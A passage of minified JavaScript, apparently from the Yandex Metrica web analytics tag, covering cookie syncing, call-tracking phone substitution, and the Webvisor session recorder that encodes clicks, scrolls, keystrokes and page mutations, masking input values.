    c=e[0];if((e=(e=e[1])&&Ga(e))&&1440<ba(a)(hb)-e)return d();b.D("cc",c)}else va(0)(c)||d()}function cm(a,c,b,d){return pa(c,function(e){if(!$e(e)&&!Xc(a))if(e=d.C("zzlc"),W(e)||Ua(e)||"na"===e){e="ru";var f=af(a,68),g=bf(a,79);if(f||g)e="md";if(f=tb(a)){var h=f("iframe");z(h.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});h.src="https://mc.yandex."+e+mh("L21ldHJpa2EvenpsYy5odG1s");if(e=Xb(a)){e.appendChild(h);var k=0,l=ia(a).F(a,["message"],B(a,"zz.m",function(m){(m=n(m,"data"))&&
    m.substr&&"__ym__zz"===m.substr(0,8)&&(jc(h),m=m.substr(8),d.D("zzlc",m),b.D("zzlc",m),l(),ma(a,k))}));k=T(a,x(l,v(h,jc)),3E3)}}}else b.D("zzlc",e)})}function dm(a,c,b){var d,e=Yc(a,c);if(e){e.X.F(["gpu-get"],function(){var h;return h={},h.type="gpu-get",h.pu=b.C("pu"),h});var f=n(a,"opener");if(f){var g=T(a,E([a,c,b],nh),200,"pu.m");e.de(f,(d={},d.type="gpu-get",d),function(h,k){var l=n(k,"pu");l&&(ma(a,g),b.D("pu",l))})}else nh(a,c,b)}}function nh(a,c,b){var d=n(a,"location.host");a=Zc(a,c);b.D("pu",
    ""+yc(d)+a)}function oh(a,c,b){c=Wc(a,void 0,c);c=ph(a,c.C("phc_settings")||"");var d=n(c,"clientId"),e=n(c,"orderId"),f=n(c,"service_id"),g=n(c,"phones")||[];return d&&e&&g&&f?em(a,b.ic,{ag:fm}).yf(g).then(function(h){return gm(b,{zb:d,Mb:e,Sf:f},h.ga,g,h.za)})["catch"](function(){}):J.resolve()}function fm(a,c,b){a=hm(b.Lc);if("href"===b.$d){var d=b.qb;c=d.href;b=c.replace(a,b.Wa);if(c!==b)return d.href=b,!0}else if((a=null===(d=b.qb.textContent)||void 0===d?void 0:d.replace(a,b.Wa))&&a!==b.qb.textContent)return b.qb.textContent=
    a,!0;return!1}function gm(a,c,b,d,e){var f;c.zb&&c.Mb&&(c.zb===a.zb&&c.Mb===a.Mb||z(a,c,{ga:{},bb:!0}),0<e&&Pa(a.za,[e]),y(function(g){var h,k,l=g[0];g=g[1];var m=+(a.ga[l]&&a.ga[l][g]?a.ga[l][g]:0);z(a.ga,(h={},h[l]=(k={},k[g]=m,k),h))},d),y(function(g){var h,k,l=g[0];g=g[1];var m=1+(a.ga[l]?a.ga[l][g]:0);z(a.ga,(h={},h[l]=(k={},k[g]=m,k),h))},b),a.ff&&(a.bb||b.length)&&((c=Ha(a.l,a.ic))&&c.params("__ym","phc",(f={},f.clientId=a.zb,f.orderId=a.Mb,f.service_id=a.Sf,f.phones=a.ga,f.performance=a.za,
    f)),a.bb=!1))}function im(a,c){if(n(c,"settings.ins")){var b=H(a);if(!b.C("scip")){var d=cf(a),e=ba(a)(hb),f=df(d.C("sci"));if(!(f&&1440>=e-f)){f=qa(a,"ci");var g=["sync.cook.int"],h=function(l){l=b.C("scip","")+l;b.D("scip",l)},k=v("a",h);b.D("scip","0");return f({Y:{qa:g,ub:3E3,Wc:!0}},["https://yandex.com/an/sync_cookie"]).then(function(l){l=n(l.Nc,"CookieMatchUrls");if(ea(l)&&Va(l)){h("1");var m=qa(a,"c");l=C(function(p,r){return m({Y:{qa:g,ub:3E3}},["https://"+p])["catch"](x(v("b",h),v(""+r,
    h)))},la(ka,l));return J.all(l)}k()},k).then(function(){var l=b.C("scip");!l||Za(l,"a")||Za(l,"b")||(d.D("sci",e),h("2"))},F)}}}}function jm(){return N(function(a,c){var b=yc(c+"/tag.js");qh[b]||(a[b]=1);return a},{},["mc.yandex.ru","mc.yandex.com","cdn.jsdelivr.net/npm/yandex-metrica-watch"])}function rh(a){return{O:function(c,b){if(!c.K)return b();var d=H(a).C("fid");!sh&&d&&(Ve(c,"fid",d),sh=!0);return b()}}}function km(a,c){var b=a.document;if(K(b.readyState,["interactive","complete"]))Gb(a,c);
    else{var d=ia(a),e=d.F,f=d.Wb,g=function(){f(b,["DOMContentLoaded"],g);f(a,["load"],g);c()};e(b,["DOMContentLoaded"],g);e(a,["load"],g)}}function ef(a){return{O:function(c,b){var d=c.K;if(d){var e=H(a).C("adBlockEnabled");e&&d.D("adb",e)}b()}}}function lm(a){var c=B(a,"i.clch",mm);ia(a).F(a.document,["click"],v(a,c),{passive:!1});return function(b){var d=za.Na,e=a.Ya[za.fc],f=!!e._informer;e._informer=z({domain:"informer.yandex.ru"},b);f||kc(a,{src:d+"//informer.yandex.ru/metrika/informer.js"})}}
    function nm(a,c){var b=Oa(a);if(""===b.C("cc")){var d=v("cc",b.D);d(0);var e=ba(a),f=H(a);f=x(V(om({Nc:1})+".c"),zc(function(g){d(g+"&"+e(hb))}),v("cc",f.D));qa(a,"6",c)({Y:{Wc:!0,ig:!1}},["https://mc.yandex.md/cc"]).then(f)["catch"](x(zc(function(){var g=e(hb);b.D("cc","&"+g)}),B(a,"cc")))}}function Vd(a,c){if(!c)return!1;var b=S(a);return(new RegExp(c)).test(""+b.pathname+b.hash+b.search)}function pm(a,c){return pa(c,function(b){var d=n(b,"settings.dr");return{Og:qm(a,d),isEnabled:n(b,"settings.auto_goals")}})}
    function rm(a,c,b,d,e){b=ff(a.document.body,b);d=ff(a.document.body,d);K(e.target,[b,d])&&gf(a,c)}function th(a,c,b,d){(b=sm(a,d,b))&&gf(a,c,b)}function uh(a,c){var b=vh(a,c);return tm(a,b)}function vh(a,c){var b=ff(a.document.body,c);return b?um(a,b):""}function gf(a,c,b){if(c=Ha(a,c))a=Ac(["dr",b||""+Qa(a,10,99)]),c.params(Ac(["__ym",a]))}function ff(a,c){var b=null;try{b=c?Bc(c,a):b}catch(d){}return b}function wh(a){a=Ca(mh(a));return C(function(c){c=c.charCodeAt(0).toString(2);return xh("0",8,
    c)},a)}function um(a,c){if(!c)return"";var b=[],d=n(a,"document");hf(a,c,function(e){if(e.nodeType===d.TEXT_NODE)var f=e.textContent;else e instanceof a.HTMLImageElement?f=e.alt:e instanceof a.HTMLInputElement&&(f=e.value);(f=f&&f.trim())&&b.push(f)});return 0===b.length?"":b.join(" ")}function vm(a,c,b){a=Aa(b);b=a[1];"track"===a[0]&&c({version:"0",oc:b})}function wm(a,c,b){if(b){var d=b.version;(b=n(xm,d+"."+b.oc))&&(c&&K(b,zm)||a("ym-"+b+"-"+d))}}function Am(a,c,b){if("rt"===b)return"https://"+
    yh(a,c)+".mc.yandex.ru/watch/3/1";if("mf"===b){b=S(a);b=Wd(b.protocol+"//"+b.hostname+b.pathname);c=Zc(a,c);var d="";do d+=Qa(a);while(d.length<c.length);d=d.slice(0,c.length);a="";for(var e=0;e<c.length;e+=1)a+=(c.charCodeAt(e)+d.charCodeAt(e)-96)%10;a=[d,a];return"https://adstat.yandex.ru/track?service=metrika&id="+a[1]+"&mask="+a[0]+"&ref="+b}}function Bm(a,c,b){var d,e=jf(c).Ob;return qa(a,"pi",c)({K:Da((d={},d[e]=1,d))},[b])}function Cm(a,c,b){return new J(function(d,e){if(Dm(a,zh,"isp")){var f=
    F,g=function(h){("1"===h?d:e)();f();h=Ah(zh);K("isp",h.mb)&&(h.mb=la(x(va("isp"),lc),h.mb),h.mb.length||(jc(h.eb),h.eb=null))};f=ia(a).F(a,["message"],E([b,g],B(a,"isp.stat.m",Em)));T(a,g,1500)}else e()})}function Em(a,c,b){var d=n(b,"data");if(ka(d)){var e=d.split("*");d=e[0];var f=e[1];e=e[2];"sc.frame"===d?b.source.postMessage("sc.images*"+a,"*"):"sc.image"===d&&f===a&&c(e)}}function Fm(a){if(a.type&&a.event)switch(a.type){case "page":var c=a.data,b=c.recordStamp,d=c.tabId,e=c.content;delete c.recordStamp;
    delete c.tabId;delete c.content;c={type:"page",data:{frameId:a.frameId||0,content:e,recordStamp:b,tabId:d,meta:c}};a.stamp&&(c.stamp=a.stamp);return c;case "event":a:{b={type:"event",stamp:a.stamp,data:{frameId:a.frameId,type:a.event,meta:{}}};d=z({},a.data);switch(a.event){case "zoom":b.data.meta={zoomFrom:{x:0,y:0,level:0},zoomTo:d,duration:1};break;case "keystroke":b.data.meta=d.keystrokes;break;case "deviceRotation":case "resize":b.data.meta=d;break;case "windowfocus":case "windowblur":case "focus":b.data.target=
    d.target;b.data.meta=null;break;case "touchmove":case "touchstart":case "touchend":case "touchcancel":case "touchforcechange":case "scroll":case "change":case "click":case "mousemove":case "mousedown":case "mouseup":case "selection":case "stylechange":b.data.target=d.target;delete d.target;b.data.meta=d;break;case "srcset":a={type:"mutation",stamp:a.stamp,data:{frameId:a.frameId,meta:{changes:[{c:[{id:d.target,at:(c={},c.src={o:"",n:d.value,r:!1},c),i:0}]}],index:0}}};break a}a=b}return a;case "mutation":return Gm(a)}return a}
    function Gm(a){var c=z({},a.data),b=[];switch(a.event){case "tc":b=[{d:[{id:c.target,ct:{o:"",n:c.value},i:c.index}]}];break;case "ac":b=[{c:[{id:c.target,at:N(function(d,e){var f=e[1];d[e[0]]={o:"",n:f,r:fa(f)};return d},{},Fa(c.attributes)),i:c.index}]}];break;case "re":b=[{a:C(function(d){return{id:d,i:c.index}},c.nodes)}];break;case "ad":b=[{b:C(function(d){return{id:d.id,nm:d.name,ns:d.namespace,pa:d.parent,pr:d.prev,nx:d.next,at:d.attributes,i:c.index,ct:d.content,h:d.hidden}},c.nodes)}]}return{type:"mutation",
    stamp:a.stamp,data:{frameId:a.frameId,meta:{changes:b,index:c.index}}}}function Hm(a){if(Bh.isEnabled(a))return new Bh(a);if(Cc.isEnabled(a))return new Cc(a)}function Im(a,c){var b=Oa(a),d="wv2rf:"+M(c),e=c.dc,f=kf(a),g=b.C(d),h=c.Fi;return W(f)||Ua(g)?Ba(function(k,l){pa(c,function(m){var p=!!n(m,"settings.webvisor.forms");p=!n(m,"settings.x3")&&p;f=kf(a)||n(m,"settings.eu");b.D(d,Hb(p));l({dc:e,Fd:!!f,wf:p,cg:h})})}):lf({dc:e,Fd:f,wf:!!Ga(g),cg:h})}function Jm(){var a=N(function(c,b){c[b[0]]={ad:0,
    Ag:1/b[1]};return c},{},[["blur",.0034],["change",.0155],["click",.01095],["deviceRotation",2E-4],["focus",.0061],["mousemove",.5132],["scroll",.4795],["selection",.0109],["touchcancel",2E-4],["touchend",.0265],["touchforcechange",.0233],["touchmove",.1442],["touchstart",.027],["zoom",.0014]]);return{wg:function(c){if(c.length)return{type:"activity",data:N(function(b,d){var e=a[d];return Math.round(b+e.ad*e.Ag)},0,ca(a))}},Uh:function(c){c&&(c=a[c.data.type])&&(c.ad+=1)}}}function Km(a){return{eh:function(){var c=
    a.document.querySelector("base[href]");return c?c.getAttribute("href"):null},gh:function(){if(a.document.doctype){var c=z({name:"html",publicId:"",systemId:""},a.document.doctype),b=c.publicId,d=c.systemId;return"<!DOCTYPE "+O("",[c.name,b?' PUBLIC "'+b+'"':"",!b&&d?" SYSTEM":"",d?' "'+d+'"':""])+">"}return null}}}function Lm(a,c,b){var d=$c(a),e=ia(a),f=jb(a),g=c.sd(),h=!n(a,"postMessage")||f&&!n(a,"parent.postMessage"),k=v(d,U);if(h){if(!g)return T(a,G(d.N,d,"i",{ta:!1}),10),{rd:k,Lf:F,stop:F};
    Ya(Ra())}d.F(["sr"],function(q){var u,t=Ch(a,q.source);t&&mf(a,q.source,(u={},u.type="\u043d",u.frameId=c.ra().V(t),u))});d.F(["sd"],function(q){var u=q.data;q=q.source;(a===q||Ch(a,q))&&d.N("sdr",{data:u.data,frameId:u.frameId})});if(f&&!g){var l=!1,m=0,p=function(){var q;mf(a,a.parent,(q={},q.type="sr",q));m=T(a,p,100,"if.i")};p();var r=function(q){d.fa(["\u043d"],r);ma(a,m);var u=Dc(a,q.origin).host;l||q.source!==a.parent||!q.data.frameId||"about:blank"!==S(a).host&&!K(u,b)||(l=!0,d.N("i",{frameId:q.data.frameId,
    ta:!0}))};d.F(["\u043d"],r);T(a,function(){d.fa(["\u043d"],r);ma(a,m);l||(l=!0,d.N("i",{ta:!1}))},2E3,"if.r")}e=e.F(a,["message"],function(q){var u=Ab(a,q.data);u&&u.type&&K(u.type,Mm)&&d.N(u.type,{data:u,source:q.source,origin:q.origin})});return{rd:k,Lf:function(q){var u;return mf(a,a.parent,(u={},u.frameId=c.sd(),u.data=q,u.type="sd",u))},stop:e}}function Ch(a,c){try{return Ib(x(V("contentWindow"),va(c)),Ca(a.document.querySelectorAll("iframe")))}catch(b){return null}}function mf(a,c,b){a=ib(a,
    b);c.postMessage(a,"*")}function Dh(){return Yb()+Yb()+"-"+Yb()+"-"+Yb()+"-"+Yb()+"-"+Yb()+Yb()+Yb()}function Yb(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}function Nm(a,c){if(ka(c))return c;var b=a.textContent;if(ka(b))return b;b=a.data;if(ka(b))return b;b=a.nodeValue;return ka(b)?b:""}function Om(a,c,b,d,e){void 0===d&&(d={});void 0===e&&(e=Ia(c));var f=z(N(function(h,k){h[k.name]=k.value;return h},{},Ca(c.attributes)),d);z(f,Pm(c,e,f));var g=(d=N(function(h,k){var l=
    k[0],m=Xd(a,c,l,k[1],b,e),p=m.value;fa(p)?delete f[l]:f[l]=p;return h||m.jb},!1,Fa(f)))&&ad(c);g&&(f.width=g.width,f.height=g.height);return{jb:d,xg:f}}function Pm(a,c,b){var d={};nf(a)?d.value=a.value||b.value:"IMG"!==c||b.src||(d.src="");return d}function Xd(a,c,b,d,e,f){void 0===f&&(f=Ia(c));var g={jb:!1,value:d};if(nf(c))"value"===b?!fa(d)&&""!==d&&(b=e.Fd,f=e.wf,e=bd(a,c),f?(b=Ec(a,c,b),a=b.kb,c=b.cb,b=b.Ra,g.jb=!c&&(e||a)):(g.jb=e,b=!(c&&Zb("ym-record-keys",c))),b||e)&&(d=""+d,g.value=0<d.length?
    Eh("\u2022",d.length):""):"checked"===b&&K((c.getAttribute("type")||"").toLowerCase(),Qm)?g.value=c.checked?"checked":null:Rm.test(b)&&of(a,c)&&(g.value=null);else if("IMG"===f&&"src"===b)(e=bd(a,c))?(g.jb=e,g.value="[data-uri]"):g.value=(c.getAttribute("srcset")?c.currentSrc:"")||c.src;else if("A"===f&&"href"===b)g.value=d?"#":"";else if(K(b,["srcset","integrity","crossorigin","password"])||2<
    b.length&&0===Yd(b,"on")||"IFRAME"===f&&"src"===b||"SCRIPT"===f&&K(b,["src","type"]))g.value=null;return g}function pf(a,c,b,d){void 0===d&&(d="wv2");return{J:function(e,f){return B(a,d+"."+b+"."+f,e,void 0,c)}}}function Sm(a,c,b,d,e){function f(){k&&k.stop()}if(!c.wb)return J.resolve(F);var g=qa(a,"4",c),h={K:Da()};b=new Tm(a,b,function(l,m,p){if(!g)return J.resolve();var r="wv-data="+Fh(l,!0),q=B(a,"m.n.m.s");m={};m["wv-part"]=""+p;p=l.length;for(var u=0,t=255,A=255,P,L,na;p;){P=21<p?21:p;p-=P;
    do L="string"===typeof l?l.charCodeAt(u):l[u],u+=1,255<L&&(na=L>>8,L&=255,L^=na),t+=L,A+=t;while(--P);t=(t&255)+(t>>8);A=(A&255)+(A>>8)}l=(t&255)+(t>>8)<<8|(A&255)+(A>>8);return g(z({},h,{Y:{aa:r},H:(m["wv-check"]=""+(65535===l?0:l),m["wv-type"]="0",m)}),c)["catch"](q)});var k=Um(a,b,d,e);return pa(c,function(l){l&&H(a).D("isEU",n(l,"settings.eu"));H(a).C("oo")||k&&Gh(a,l)&&k.start();return f})}function Um(a,c,b,d){var e=a.document,f=[],g=ia(a),h=":submit"+Math.random(),k=[],l=G(c.flush,c),m=oa(function(q,
    u){B(a,"hfv."+q,function(){try{var t=u.type}catch(A){return}t=K(t,d);c.push(u,{type:q});t&&l()})()}),p=B(a,"sfv",function(){var q=b(a),u=Vm(a);y(function(t){f.push(g.F(t.target,[t.event],m(t.type)))},q);y(function(t){f.push(g.F(t.target,[t.event],B(a,"hff."+t.type+"."+t.event,function(A){y(Ba({l:a,ma:A,flush:l}),t.M)})))},u);k=Hh(a,"form",e);e.attachEvent&&(q=Hh(a,"form *",e),y(function(t){f.push(g.F(t,["submit"],m("form")))},k),y(function(t){qf(t)&&f.push(g.F(t,["change"],m("formInput")))},q));y(function(t){var A=
    t.submit;if(Z(A)||"object"===typeof A&&Wm.test(""+A))t[h]=A,t.submit=B(a,"fv",function(){var P={target:t,type:"submit"};m("document")(P);return t[h]()})},k)}),r=B(a,"ufv",function(){y(ha,f);y(function(q){q&&(q.submit=q[h])},k);c.flush()});return{start:p,stop:r}}function Xm(a,c){var b=la(function(e){return 0<e.M.length},c),d=Ih({target:a.document,type:"document"});return C(x(U,d,Ym(a)),b)}function Jh(a,c){var b=a.l,d=[],e=c.form;if(!c[Sa]&&e){var f=e.elements;e=e.length;for(var g=0;g<e;g+=1){var h=
    f[g];Zd(h)&&!h[Sa]&&Pa(d,mc(b,h))}}else Pa(d,mc(b,c));return d}function rf(a){if(cd){cd=!1;var c=ub(a.l),b=[];db(a.l,b,15)?a=[]:(R(b,c),a=b);return a}}function Kh(a){if(!cd){cd=!0;a=ub(a.l);var c=[];Jb(c,14);R(c,a);return c}}function Zm(a,c,b){var d=c[Sa];if(d){a:{var e=ub(a),f=c[Sa];if(0<f){var g=[];c=sf(a,c);var h=nc[f],k=c[0]+"x"+c[1],l=c[2]+"x"+c[3];if(k!==h.rf){h.rf=k;if(db(a,g,9)){a=[];break a}R(g,e);R(g,f);R(g,c[0]);R(g,c[1])}if(l!==h.size){h.size=l;if(db(a,g,10)){a=[];break a}R(g,e);R(g,f);
    R(g,c[2]);R(g,c[3])}if(g.length){a=g;break a}}a=[]}Pa(b,a)}return d}function Ec(a,c,b){void 0===b&&(b=!1);if(!c)return{Ra:!1,cb:!1,kb:!1};var d=c.getAttribute("type")||c.type;if("button"===d)return{Ra:!1,cb:!1,kb:!1};var e=la(Lh,[c.className,c.id,c.name]),f=c&&Zb("ym-record-keys",c);d=d&&K(d,Mh)||$a(ab($m),e);var g;(g=d)||(g=c.placeholder,g=$a(ab(an),e)||Lh(g)&&bn.test(g||""));e=g;return{Ra:!f&&(tf(a,c)||e&&b||e&&!d&&!b),cb:f,kb:e}}function tf(a,c){return of(a,c)||dd(a,c)?!0:bd(a,c)}function Lh(a){return!!(a&&
    2<a.length)}function nf(a){try{var c=Ia(a);if(K(c,uf)){if("INPUT"===c){var b=a.type;return!b||K(b.toLocaleLowerCase(),cn)}return!0}}catch(d){}return!1}function Nh(a,c){return c&&Zb("(ym-disable-submit|-metrika-noform)",c)}function dn(a,c){return O("",C(function(b){return a.isNaN(b)?en.test(b)?(b=b.toUpperCase()===b?fn:gn,String.fromCharCode(Qa(a,b[0],b[1]))):b:""+Qa(a,0,9)},c.split("")))}function bd(a,c){if(fa(c))return!1;if(vf(c)){var b=c.parentNode;return(fa(b)?0:11===b.nodeType)?!1:bd(a,c.parentNode)}b=
    Oh(a);if(!b)return!1;var d=b.call(c,".ym-hide-content,.ym-hide-content *");return d&&b.call(c,".ym-show-content,.ym-hide-content .ym-show-content *")?!1:d}function Gh(a,c){var b=oc(a),d=b.C("visorc");K(d,["w","b"])||(d="");Ph(a)&&Qh(a,$d,"visorc")&&!hn.test(kb(a)||"")||(d="b");var e=n(c,"settings.webvisor.recp");if(!a.isFinite(e)||0>e||1<e)d="w";d||(d=H(a).C("hitId")%1E4/1E4<e?"w":"b");b.D("visorc",d,30);return"w"===d}function jn(a,c){var b=Rh(a,c);return{O:function(d,e){d.K.Sb("we",Bb(c.wb));b(d,
    "6","3","rn");e()}}}function kn(a){if(Sh.isEnabled(a))return new Sh(a);if(Cc.isEnabled(a))return new Cc(a)}function Th(a){var c=ae(a),b=!1;try{b=(b=2===(new a.Blob(["\u00e4"])).size)&&2===(new a.Blob([new a.Uint8Array([1,2])])).size}catch(d){}return!c&&b&&!(!a.Uint8Array||!n(a,"Uint8Array.prototype.slice"))}function wf(a,c){var b=c[1][3],d=0,e=new a.Uint8Array(c[0]);return Wb([b],function(f,g){if(!f)return e;f[0](a,f[2],e,d);d+=f[1];g.push(f[3]);return e})}function be(a,c,b){a=c(b);c=[F,0,0];var d=
    [0,c,c,void 0];return Wb(a,function(e,f){var g=e[0],h=e[1],k=e[2];if(0===g)return k(d,h),d;if(void 0===h||null===h)return d;var l=g>>3;if(g&1)pc(d,eb(l)),h=k(h),l&2&&pc(d,eb(h[1])),pc(d,h);else if(g&4)for(g=h.length-1;0<=g;){var m=k(h[g]);m.push([0,0,xf]);m.push([0,eb(l),pc]);m.unshift([0,0,yf]);f.push.apply(f,m);--g}else if(g&2){k=e[2];var p=e[3],r=e[4],q=e[5],u=ca(h);for(g=u.length-1;0<=g;)m=u[g],m=[[0,0,yf],[r,h[m],q],[k,m,p],[0,0,xf],[0,eb(l),pc]],f.push.apply(f,m),--g}else m=k(h),m.push([0,0,
    xf]),m.push([0,eb(l),pc]),m.unshift([0,0,yf]),f.push.apply(f,m);return d})}function yf(a){var c=a[1],b=a[0],d=a[2];a[3]?(a[0]=a[3][0],a[1]=a[3][1],a[2]=a[3][2],a[3]=a[3][3]):(a[0]=0,a[1]=[F,0,0],a[2]=a[1]);pc(a,eb(b));b&&(a[2][3]=c[3],a[2]=d,a[0]+=b)}function xf(a){a[3]=[a[0],a[1],a[2],a[3]];a[1]=[F,0,0];a[2]=a[1];a[0]=0}function pc(a,c){a[0]+=c[1];a[2][3]=c;a[2]=c}function zf(a){return[[385,a.activity,eb],[336,a.publishersHeader,ln],[272,a.articleInfo,mn],[208,a.event,nn],[144,a.mutation,on],[80,
    a.page,pn]]}function qn(a){return[[385,a.partsTotal,eb],[321,a.end,Kb],[273,a.Gg,rn],[193,a.page,I],[144,a.data,zf],[65,a.stamp,I]]}function Uh(a){return[[84,a.buffer,qn]]}function sn(a){return[[129,a.position,I],[81,a.name,Q]]}function tn(a){return[[81,a.name,Q]]}function un(a){return[[81,a.name,Q]]}function mn(a){return[[593,a.updateDate,Q],[532,a.rubric,sn],[449,a.chars,I],[401,a.publicationDate,Q],[340,a.topics,tn],[276,a.authors,un],[209,a.pageTitle,Q],[145,a.pageUrlCanonical,Q],[65,a.id,eb]]}
    function vn(a){return[[513,a.chars,I],[489,a.maxScrolled,ed],[385,a.involvedTime,I],[321,a.height,I],[257,a.width,I],[193,a.y,I],[129,a.x,I],[65,a.id,eb]]}function ln(a){return[[129,a.involvedTime,I],[84,a.articleMeta,vn]]}function wn(a){return[[81,a.hash,Q]]}function xn(a){return[[209,a.stack,Q],[145,a.Ke,Q],[81,a.code,Q]]}function yn(a){return[[193,a.orientation,I],[129,a.height,I],[65,a.width,I]]}function zn(a){return[[84,a.keystrokes,An]]}function An(a){return[[273,a.modifier,Q],[193,a.isMeta,
    Kb],[145,a.key,Q],[65,a.id,I]]}function Bn(a){return[[145,a.value,Q],[81,a.lj,Q]]}function Cn(a){return[[149,a.Zb,Q],[81,a.method,Q]]}function Dn(a){return[[257,a.pageHeight,I],[193,a.pageWidth,I],[129,a.height,I],[65,a.width,I]]}function En(a){return[[144,a.zoomTo,Vh],[80,a.zoomFrom,Vh]]}function Vh(a){return[[193,a.y,I],[129,a.x,I],[105,a.level,ed]]}function Fn(a){return[[84,a.touches,Gn]]}function Gn(a){return[[297,a.force,ed],[233,a.y,ed],[169,a.x,ed],[81,a.id,Q]]}function Hn(a){return[[193,a.hidden,
    Kb],[129,a.checked,Kb],[81,a.value,Q]]}function In(a){return[[257,a.endNode,I],[193,a.startNode,I],[129,a.end,I],[65,a.start,I]]}function Jn(){return[]}function Kn(a){return[[193,a.page,Kb],[129,a.y,I],[65,a.x,I]]}function Ln(a){return[[129,a.y,I],[65,a.x,I]]}function Mn(a){return[[84,a.changes,Nn]]}function Nn(a){return[[257,a.index,I],[209,a.op,Q],[145,a.style,Q],[65,a.target,I]]}function nn(a){return[[1168,a.stylechangeEvent,Mn],[1104,a.hashchangeEvent,wn],[1040,a.fatalErrorEvent,xn],[976,a.deviceRotationEvent,
    yn],[912,a.keystrokesEvent,zn],[848,a.resizeEvent,Dn],[784,a.zoomEvent,En],[720,a.mj,Bn],[656,a.ij,Cn],[592,a.touchEvent,Fn],[528,a.changeEvent,Hn],[464,a.selectionEvent,In],[400,a.windowEvent,Jn],[336,a.scrollEvent,Kn],[272,a.mouseEvent,Ln],[193,a.frameId,ce],[129,a.target,ce],[65,a.type,eb]]}function on(a){return[[257,a.frameId,ce],[208,a.meta,On],[129,a.stamp,I],[65,a.target,I]]}function On(a){return[[148,a.changes,Pn],[65,a.index,I]]}function Pn(a){return[[276,a.d,Qn],[212,a.c,Rn],[148,a.b,Sn],
    [84,a.a,Tn]]}function Qn(a){return[[193,a.i,I],[144,a.ct,Wh],[65,a.id,I]]}function Rn(a){return[[193,a.i,I],[146,a.at,81,Q,144,Wh],[65,a.id,I]]}function Wh(a){return[[193,a.r,Kb],[145,a.n,Q],[81,a.o,Q]]}function Sn(a){return[[641,a.h,Kb],[577,a.i,I],[513,a.nx,I],[465,a.ct,Q],[402,a.at,81,Q,145,Q],[321,a.pr,I],[273,a.ns,Q],[193,a.pa,I],[145,a.nm,Q],[65,a.id,I]]}function Tn(a){return[[321,a.i,I],[257,a.pa,I],[193,a.nx,I],[129,a.pr,I],[65,a.id,I]]}function pn(a){return[[321,a.recordStamp,Un],[273,a.tabId,
    Q],[193,a.frameId,ce],[148,a.content,Vn],[80,a.meta,Wn]]}function Vn(a){return[[513,a.hidden,Kb],[449,a.prev,I],[385,a.next,I],[337,a.content,Q],[257,a.parent,I],[210,a.attributes,81,Q,145,Q],[145,a.name,Q],[65,a.id,I]]}function Wn(a){return[[724,a.ej,Xn],[656,a.location,Yn],[592,a.viewport,Xh],[528,a.screen,Xh],[449,a.hasBase,Kb],[401,a.base,Q],[337,a.referrer,Q],[273,a.ua,Q],[209,a.address,Q],[145,a.title,Q],[81,a.doctype,Q]]}function Xn(a){return[[133,a.scroll,I],[65,a.target,I]]}function Yn(a){return[[209,
    a.path,Q],[145,a.protocol,Q],[81,a.host,Q]]}function Xh(a){return[[129,a.height,I],[65,a.width,I]]}function Q(a){var c=Zn({},a,[],0);return c?[$n,c,a]:[Yh,0,0]}function rn(a){return[ao,a.length,a]}function Kb(a){return[Yh,1,a?1:0]}function Un(a){a=Zh(a);var c=a[0],b=a[1],d=(b>>>28|c<<4)>>>0;c>>>=24;return[$h,0===c?0===d?16384>b?128>b?1:2:2097152>b?3:4:16384>d?128>d?5:6:2097152>d?7:8:128>c?9:10,a]}function ed(a){return[bo,4,a]}function ce(a){return eb((a<<1^a>>31)>>>0)}function I(a){return 0>a?[$h,
    10,Zh(a)]:eb(a)}function eb(a){return[co,128>a?1:16384>a?2:2097152>a?3:268435456>a?4:5,a]}function co(a,c,b,d){for(a=c;127<a;)b[d++]=a&127|128,a>>>=7;b[d]=a}function Yh(a,c,b,d){b[d]=c}function ao(a,c,b,d){for(a=0;a<c.length;++a)b[d+a]=c[a]}function ai(a){return function(c,b,d,e){for(var f,g=0,h=0;h<b.length;++h)if(c=b.charCodeAt(h),128>c)a?g+=1:d[e++]=c;else{if(2048>c){if(a){g+=2;continue}d[e++]=c>>6|192}else{if(55296===(c&64512)&&56320===((f=b.charCodeAt(h+1))&64512)){if(a){g+=4;continue}c=65536+
    ((c&1023)<<10)+(f&1023);++h;d[e++]=c>>18|240;d[e++]=c>>12&63|128}else{if(a){g+=3;continue}d[e++]=c>>12|224}d[e++]=c>>6&63|128}d[e++]=c&63|128}return a?g:e}}function bo(a,c,b,d){return eo(a)(a,c,b,d)}function fo(a,c,b,d){var e=0>c?1:0;e&&(c=-c);if(0===c)fd(0<1/c?0:2147483648,b,d);else if(a.isNaN(c))fd(2143289344,b,d);else if(3.4028234663852886E38<c)fd((e<<31|2139095040)>>>0,b,d);else if(1.1754943508222875E-38>c)fd((e<<31|a.Math.round(c/1.401298464324817E-45))>>>0,b,d);else{var f=a.Math.floor(a.Math.log(c)/
    Math.LN2);fd((e<<31|f+127<<23|Math.round(c*a.Math.pow(2,-f)*8388608)&8388607)>>>0,b,d)}}function fd(a,c,b){c[b]=a&255;c[b+1]=a>>>8&255;c[b+2]=a>>>16&255;c[b+3]=a>>>24}function $h(a,c,b,d){a=c[0];for(c=c[1];a;)b[d++]=c&127|128,c=(c>>>7|a<<25)>>>0,a>>>=7;for(;127<c;)b[d++]=c&127|128,c>>>=7;b[d++]=c}function Zh(a){if(!a)return[0,0];var c=0>a;c&&(a=-a);var b=a>>>0;a=(a-b)/4294967296>>>0;c&&(a=~a>>>0,b=~b>>>0,4294967295<++b&&(b=0,4294967295<++a&&(a=0)));return[a,b]}function Rh(a,c){return function(b,d,
    e,f,g){var h;b.H||(b.H={});var k=b.H,l=b.Ua;l=void 0===l?{}:l;var m=S(a).href;k.wmode="0";k["wv-hit"]=k["wv-hit"]||""+qc(a);k["page-url"]=k["page-url"]||m;g&&(k[g]="0");f&&(k[f]=k[f]||""+Qa(a));k["wv-type"]||(k["wv-type"]=l.ef?e:d);d={ia:{Aa:"webvisor/"+c.id},Y:z(b.Y||{},{ob:(h={},h["Content-Type"]="text/plain",h),xe:"POST"}),H:k};z(b,d)}}function go(a,c){return pa(c,function(b){var d=H(a);M(c);if(!d.C("dSync",!1))return d.D("dSync",!0),bi(a,b,{Za:c,Ob:"s",Kd:"ds",vi:function(e,f,g){var h=e.Nc;e=
